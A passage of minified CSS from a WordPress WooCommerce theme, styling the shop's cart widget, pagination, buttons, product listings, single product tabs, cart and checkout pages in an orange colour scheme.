p.buttons{margin:0;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content p.buttons .button{width:48%;text-align:center;border-color:#f47920;color:#fff;background-color:#f47920;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */padding:16px 10px;display:inline-block;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content p.buttons .button:hover{background-color:transparent;border-color:#fff;color:#fff;}#cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content p.buttons .button.checkout{float:right;}#cms-theme #cshero-header.header-fixed .widget_shopping_cart{top:75px;}#cms-theme .header-5 .widget_shopping_cart,#cms-theme .header-6 .widget_shopping_cart,#cms-theme .header-5 .widget-search-header,#cms-theme .header-6 .widget-search-header{top:111px !important;}#cms-theme .header-8 .widget_shopping_cart{top:60px !important;right:0;}#cms-theme .header-19 .widget_shopping_cart.open{top:70px;}#cms-theme .custom-header22 .widget_shopping_cart.open{top:55px;}#cms-theme .custom-header25 .widget_shopping_cart.open,#cms-theme .custom-header26 .widget_shopping_cart.open{top:60px;}#cms-theme .custom-header27 .widget_shopping_cart.open{top:50px;}#cms-theme.woocommerce #cshero-header-top-woo,#cms-theme.woocommerce-page #cshero-header-top-woo{display:block;}#cms-theme.woocommerce #page-wrapper.cs-wide,#cms-theme.woocommerce-page #page-wrapper.cs-wide{background-color:#fff;/* [Start] 1. Navigation */}#cms-theme.woocommerce .woocommerce-pagination,#cms-theme.woocommerce-page .woocommerce-pagination,#cms-theme.woocommerce .woo-nav-links,#cms-theme.woocommerce-page .woo-nav-links{margin-top:0;padding-top:0px;margin-bottom:92px;width:100%;text-align:center;font-family:Montserrat;font-weight:normal;}#cms-theme.woocommerce .woocommerce-pagination ul,#cms-theme.woocommerce-page .woocommerce-pagination ul,#cms-theme.woocommerce .woo-nav-links ul,#cms-theme.woocommerce-page .woo-nav-links ul{border:none;}#cms-theme.woocommerce .woocommerce-pagination ul li,#cms-theme.woocommerce-page .woocommerce-pagination ul li,#cms-theme.woocommerce .woo-nav-links ul li,#cms-theme.woocommerce-page .woo-nav-links ul li{margin:0 5px;border:none;}#cms-theme.woocommerce .woocommerce-pagination ul li:first-child,#cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child,#cms-theme.woocommerce .woo-nav-links ul li:first-child,#cms-theme.woocommerce-page .woo-nav-links ul li:first-child{margin-left:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers{border:none;border-radius:0px;display:inline-block;height:51px;line-height:51px;text-align:center;width:51px;color:#333;font-size:20px;font-weight:700;background-color:#f4f4f4;padding:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current{background-color:#f47920;color:#fff;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers + .page-numbers,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers + .page-numbers,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers + .page-numbers,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers + .page-numbers{margin-left:10px;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev{font-size:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev:before{content:'\f177';font-family:FontAwesome;font-size:20px;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next:before{content:'\f178';}#cms-theme.woocommerce .woo-nav-links,#cms-theme.woocommerce-page .woo-nav-links{padding-top:24px;/* [End] 1. Navigation *//* [Start] 2. Button */}#cms-theme.woocommerce .woo-nav-links li,#cms-theme.woocommerce-page .woo-nav-links li{display:inline-block;}#cms-theme.woocommerce input#submit,#cms-theme.woocommerce-page input#submit,#cms-theme.woocommerce .button,#cms-theme.woocommerce-page .button,#cms-theme.woocommerce button input[type="submit"],#cms-theme.woocommerce-page button input[type="submit"],#cms-theme.woocommerce .added_to_cart,#cms-theme.woocommerce-page .added_to_cart{border:2px solid #f47920;background-color:#f47920;border-color:#f47920;border-radius:0;color:#fff;font-size:13px;line-height:1;margin:0;padding:15px 20px;position:relative;font-weight:700;text-transform:uppercase;}#cms-theme.woocommerce input#submit i,#cms-theme.woocommerce-page input#submit i,#cms-theme.woocommerce .button i,#cms-theme.woocommerce-page .button i,#cms-theme.woocommerce button input[type="submit"] i,#cms-theme.woocommerce-page button input[type="submit"] i,#cms-theme.woocommerce .added_to_cart i,#cms-theme.woocommerce-page .added_to_cart i{padding-right:8px;position:relative;top:1px;}#cms-theme.woocommerce .added_to_cart:hover,#cms-theme.woocommerce-page .added_to_cart:hover,#cms-theme.woocommerce .added_to_cart:focus,#cms-theme.woocommerce-page .added_to_cart:focus,#cms-theme.woocommerce button:hover,#cms-theme.woocommerce-page button:hover,#cms-theme.woocommerce .button:hover,#cms-theme.woocommerce-page .button:hover,#cms-theme.woocommerce input[type="submit"]:hover,#cms-theme.woocommerce-page input[type="submit"]:hover,#cms-theme.woocommerce button:focus,#cms-theme.woocommerce-page button:focus,#cms-theme.woocommerce .button:focus,#cms-theme.woocommerce-page .button:focus,#cms-theme.woocommerce input[type="submit"]:focus,#cms-theme.woocommerce-page input[type="submit"]:focus{outline:medium none;text-decoration:none;color:#fff;background-color:#0c0908;border-color:#0c0908;}#cms-theme.woocommerce input#submit,#cms-theme.woocommerce-page input#submit{background-color:#323232;color:#fff;border-color:#323232;}#cms-theme.woocommerce input#submit:hover,#cms-theme.woocommerce-page input#submit:hover,#cms-theme.woocommerce input#submit:focus,#cms-theme.woocommerce-page input#submit:focus{background-color:#f47920;border-color:#f47920;color:#fff !important;}#cms-theme.woocommerce select,#cms-theme.woocommerce-page select{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */border:1px solid #e5e5e5;color:#b8b8b8;height:34px;line-height:34px;outline:medium none;padding:0 10px;/* [End] 2. Button *//* [Start] 3. Sidebar */}#cms-theme.woocommerce .widget_price_filter .ui-slider,#cms-theme.woocommerce-page .widget_price_filter .ui-slider{background-color:#efefef;margin-bottom:32px;}#cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background-color:#323232;top:-2px;height:8px;width:8px;margin:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label,#cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label{color:#323232;font-size-adjust:inherit;padding:8px 0;}#cms-theme.woocommerce .widget_products,#cms-theme.woocommerce-page .widget_products{/* [End] 3. Sidebar *//* [Start] 4. Archive Product */}#cms-theme.woocommerce .widget_products ul li,#cms-theme.woocommerce-page .widget_products ul li{border-bottom:1px solid #f5f4f4;margin-bottom:20px;padding:0;}#cms-theme.woocommerce .widget_products ul li:last-child,#cms-theme.woocommerce-page .widget_products ul li:last-child{border:none;margin-bottom:0;}#cms-theme.woocommerce .widget_products ul li a,#cms-theme.woocommerce-page .widget_products ul li a{font-weight:700;font-size:15px;font-weight:700;line-height:24px;margin-bottom:5px;}#cms-theme.woocommerce .widget_products ul li a img,#cms-theme.woocommerce-page .widget_products ul li a img{background-color:#ededed;border-radius:2px;float:left;margin:0 20px 20px 0;max-width:70px;padding:8px 15px;width:100%;}#cms-theme.woocommerce .widget_products ul li .amount,#cms-theme.woocommerce-page .widget_products ul li .amount,#cms-theme.woocommerce .widget_products ul li ins .amount,#cms-theme.woocommerce-page .widget_products ul li ins .amount{font-size:13px;color:#a9a9a9;}#cms-theme.woocommerce .widget_products ul li del .amount,#cms-theme.woocommerce-page .widget_products ul li del .amount{color:#b2b2b2;font-size:16px;font-weight:normal;}#cms-theme.woocommerce .woocommerce-result-count,#cms-theme.woocommerce-page .woocommerce-result-count{color:#282828;font-size:15px;line-height:34px;margin:0;font-weight:700;}#cms-theme.woocommerce .form-effect,#cms-theme.woocommerce-page .form-effect{position:relative;display:inline-block;}#cms-theme.woocommerce .form-effect form,#cms-theme.woocommerce-page .form-effect form{margin:0;}#cms-theme.woocommerce .form-effect form select,#cms-theme.woocommerce-page .form-effect form select{background-color:transparent;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;}#cms-theme.woocommerce .form-effect form select option,#cms-theme.woocommerce-page .form-effect form select option{padding:5px 10px;}#cms-theme.woocommerce .form-effect form select option:hover,#cms-theme.woocommerce-page .form-effect form select option:hover{background-color:#e5e5e5;}#cms-theme.woocommerce .form-effect .arrow-down,#cms-theme.woocommerce-page .form-effect .arrow-down{height:34px;line-height:34px;position:absolute;right:0;text-align:center;top:1px;width:34px;z-index:-1;font-size:18px;}#cms-theme.woocommerce .form-effect .woocommerce-ordering,#cms-theme.woocommerce-page .form-effect .woocommerce-ordering{float:left;}#cms-theme.woocommerce .products,#cms-theme.woocommerce-page .products{margin-top:30px;margin-left:-15px;margin-right:-15px;}#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{margin-right:0;margin-bottom:28px;padding:0 15px;width:33.33%;clear:initial;}#cms-theme.woocommerce .products li.last,#cms-theme.woocommerce-page .products li.last,#cms-theme.woocommerce .products .owl-item.last,#cms-theme.woocommerce-page .products .owl-item.last{margin-right:0;}#cms-theme.woocommerce .products li:nth-child(3n+1),#cms-theme.woocommerce-page .products li:nth-child(3n+1),#cms-theme.woocommerce .products .owl-item:nth-child(3n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1){clear:left;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image{background-color:#f4f4f4;position:relative;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image img,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image img,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img{margin-bottom:0;padding:30px;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart{height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;background-color:rgba(34, 34, 34, 0.95);}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a{display:block;left:30px;position:absolute;right:30px;bottom:30px;text-align:center;background-color:#fff;border-color:#fff;color:#222;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added{display:none;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover{border-color:#f47920;background-color:#f47920 !important;color:#fff;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart{opacity:1;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta{padding:19px 0 26px;text-align:center;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating{display:none;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in{font-family:Lora;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a{color:#b8b8b8;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover{color:#f47920;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content{display:none;}#cms-theme.woocommerce .product .onsale,#cms-theme.woocommerce-page .product .onsale{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */font-weight:700;right:20px;line-height:50px;margin:0;min-height:0;padding:0;text-transform:uppercase;top:20px;background-color:#f47920;font-size:12px;width:50px;height:50px;left:inherit;z-index:1;}#cms-theme.woocommerce .product .amount,#cms-theme.woocommerce-page .product .amount{font-weight:normal;font-size:16px;color:#9b9b9b;}#cms-theme.woocommerce .product del .amount,#cms-theme.woocommerce-page .product del .amount{font-weight:normal;font-size:13px;color:#a9a9a9;}#cms-theme.woocommerce .star-rating,#cms-theme.woocommerce-page .star-rating{margin:6px 26px 0;height:16px;}#cms-theme.woocommerce .star-rating:before,#cms-theme.woocommerce-page .star-rating:before{color:#f47920;}#cms-theme.woocommerce .star-rating span::before,#cms-theme.woocommerce-page .star-rating span::before{color:#f47920;}#cms-theme.woocommerce .cms-product-layout,#cms-theme.woocommerce-page .cms-product-layout{float:right;text-align:right;width:50%;}#cms-theme.woocommerce .cms-product-layout span,#cms-theme.woocommerce-page .cms-product-layout span{background-color:#f47920;color:#fff;cursor:pointer;display:inline-block;height:50px;line-height:50px;text-align:center;width:46px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cms-theme.woocommerce .cms-product-layout span:hover,#cms-theme.woocommerce-page .cms-product-layout span:hover,#cms-theme.woocommerce .cms-product-layout span.active,#cms-theme.woocommerce-page .cms-product-layout span.active{background-color:#323232;}#cms-theme.woocommerce .cms-product-layout span.cms-product-list,#cms-theme.woocommerce-page .cms-product-layout span.cms-product-list{margin-left:3px;}#cms-theme.woocommerce .pr-full-width,#cms-theme.woocommerce-page .pr-full-width{float:none;margin:auto;width:100%;}#cms-theme.woocommerce .pr-full-width .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a,#cms-theme.woocommerce-page .pr-full-width .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a{display:inline-block;}#cms-theme.woocommerce .pr-full-width .products li.product,#cms-theme.woocommerce-page .pr-full-width .products li.product{width:25%;clear:none;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(4n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(4n+1){clear:left;}#cms-theme.woocommerce #sidebar,#cms-theme.woocommerce-page #sidebar{margin-bottom:100px;}#cms-theme.woocommerce del,#cms-theme.woocommerce-page del{opacity:1;filter:alpha(opacity=1);color:;}#cms-theme.woocommerce .woocommerce-message,#cms-theme.woocommerce-page .woocommerce-message{border-top:3px solid #f47920;/* [End] 4. Archive Product */}#cms-theme.woocommerce .woocommerce-message:before,#cms-theme.woocommerce-page .woocommerce-message:before{color:#f47920;}#cms-theme.woocommerce .quantity,#cms-theme.woocommerce-page .quantity{position:relative;margin-right:10px;width:115px;}#cms-theme.woocommerce .quantity .qty,#cms-theme.woocommerce-page .quantity .qty{border:1px solid #eee;border-radius:0;background-color:transparent;font-size:13px;letter-spacing:0.05em;text-transform:uppercase;color:#595959;height:47px;width:115px;padding:12px 22px;text-indent:10px;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;}#cms-theme.woocommerce .quantity .minus,#cms-theme.woocommerce-page .quantity .minus,#cms-theme.woocommerce .quantity .plus,#cms-theme.woocommerce-page .quantity .plus{display:block;height:28px;width:28px;background:url(../images/plus.jpg) no-repeat;cursor:pointer;position:absolute;top:9px;right:10px;}#cms-theme.woocommerce .quantity .minus,#cms-theme.woocommerce-page .quantity .minus{background:url(../images/minus.jpg) no-repeat;right:inherit;left:10px;}#cms-theme table.shop_table{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme table.shop_table th{color:#222;}#cms-theme .woo-image-categries{margin-bottom:40px;/* [Start] 5. Single Product */}#cms-theme.single-product{/* [End] 5. Single Product *//* [Start] 6. Cart */}#cms-theme.single-product .pr-single-product .cs-product-wrap{position:relative;margin-bottom:40px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .onsale{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */font-weight:700;right:20px;line-height:50px;margin:0;min-height:0;padding:0;text-transform:uppercase;top:20px;background-color:#f47920;font-size:12px;width:50px;height:50px;left:inherit;z-index:1;}#cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery,#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary{width:100%;float:none;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary h3.product_title{margin-bottom:0;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .pr-price-rating .woo-price{font-size:18px;font-weight:600;}#cms-theme.single-product .pr-single-product .cs-product-wrap .content{border-bottom:1px solid #efefef;margin-bottom:30px;padding-bottom:26px;padding-top:8px;}#cms-theme.single-product .pr-single-product .cs-product-wrap form.cart{margin-bottom:20px;padding-bottom:30px;border-bottom:1px solid #efefef;text-align:right;}#cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .add-whish-list{margin-left:20px;}#cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .button{float:none;}#cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery{position:relative;margin-bottom:40px;background-color:#f4f4f4;text-align:center;padding:50px 0;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}#cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery img{display:inline-block;width:inherit;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta .share-label{color:#222;display:block;font-size:18px;font-weight:700;line-height:30px;margin-bottom:13px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a{display:inline-block;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a + a{margin-left:10px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i{background-color:#f47920;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */color:#fff;font-size:15px;height:34px;line-height:34px;text-align:center;width:34px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i:hover{background-color:#0c0908;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs{margin:0;padding:0;background-color:#f9f9f9;border-color:#eee;border-style:solid;border-width:1px 1px 0;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:before,#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:after{border:none;display:none;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li{padding:0;border:none;margin:0;float:left;background-color:transparent;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a{background-color:transparent;border-right:1px solid #eee;color:#323232;font-size:15px;font-weight:700;line-height:normal;margin-right:1px;padding:19px 20px;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a,#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:hover a{background-color:#fff;color:#f47920;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:before,#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:after{border:none;display:none;}#cms-theme.single-product .pr-single-product .panel{border:1px solid #eee;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */display:block;padding:15px 20px;}#cms-theme.single-product .pr-single-product .panel .list-style-1 ul{margin-bottom:20px;}#cms-theme.single-product .pr-single-product .panel ul a{color:#f47920;}#cms-theme.single-product .pr-single-product .panel ul a:hover{color:;}#cms-theme.single-product .pr-single-product #tab-reviews #comments > h2{margin-bottom:20px;font-size:16px;font-weight:600;}#cms-theme.single-product .pr-single-product #tab-reviews #comments ul,#cms-theme.single-product .pr-single-product #tab-reviews #comments ol{padding:0;margin:0;}#cms-theme.single-product .pr-single-product #tab-reviews .comment-text{margin:0;border:1px dashed #dedede !important;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author,#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time{color:#333;font-weight:normal;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author:before,#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before{content:"\f007";font-family:FontAwesome;font-size:14px;padding-right:10px;color:#0c0908;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author{margin-right:14px;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before{content:"\f073";}#cms-theme.single-product .pr-single-product #tab-reviews #reply-title,#cms-theme.single-product .pr-single-product #tab-reviews .title-rating{font-size:16px;line-height:normal;margin-bottom:20px;font-weight:600;}#cms-theme.single-product .pr-single-product #tab-reviews .title-rating{margin-top:25px;}#cms-theme.single-product .pr-single-product #tab-reviews textarea{height:210px;margin-top:10px;}#cms-theme.single-product .pr-single-product #tab-reviews .stars a:after{color:#f47920;}#cms-theme.woocommerce-cart{/* [End] 6. Cart */}#cms-theme.woocommerce-cart .page-full-width{max-width:940px;margin:auto;float:none;}#cms-theme.woocommerce-cart .cms-checkout-page{margin-bottom:80px;}#cms-theme.woocommerce-cart .quantity{width:115px;}#cms-theme.woocommerce-cart .shop_table{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce-cart .shop_table th{color:#222;}#cms-theme.woocommerce-cart .shop_table td.coupon{border-right:1px solid #e5e5e5;}#cms-theme.woocommerce-cart .shop_table td.coupon label{color:#222;}#cms-theme.woocommerce-cart .shop_table td.coupon input{width:100%;margin-bottom:10px;}#cms-theme.woocommerce-cart .shop_table td.actions input{width:100%;}#cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout{padding:0 0 10px;}#cms-theme.woocommerce-cart .shop_table .product-remove a{background-color:transparent;}#cms-theme.woocommerce-cart .shop_table .product-remove a i{color:#f47920;}#cms-theme.woocommerce-cart .shop_table .product-remove a i:hover{color:;}#cms-theme.woocommerce-cart .cart-collaterals{margin-bottom:50px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals{width:100%;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2{font-size:28px;margin-bottom:20px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table{border:1px solid rgba(0, 0, 0, 0.1);}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th{color:#323232;padding:10px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td{border-top:1px solid rgba(0, 0, 0, 0.1);padding:0 20px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td{border-top:none;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount{color:#0c0908;}#cms-theme.woocommerce-checkout{/* Woo Widget */}#cms-theme.woocommerce-checkout .amount{color:#0c0908;}#cms-theme.woocommerce-checkout .payment_methods,#cms-theme.woocommerce-checkout .place-order{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */background-color:#f5f5f5;border:none;}#cms-theme.woocommerce-checkout #primary{margin-bottom:80px;}#cms-theme.woocommerce-checkout #primary label{color:#323232;font-weight:normal;}#cms-theme .widget_price_filter{/* Apply All Style */}#cms-theme .widget_price_filter .ui-slider-horizontal{height:4px;}#cms-theme .widget_price_filter 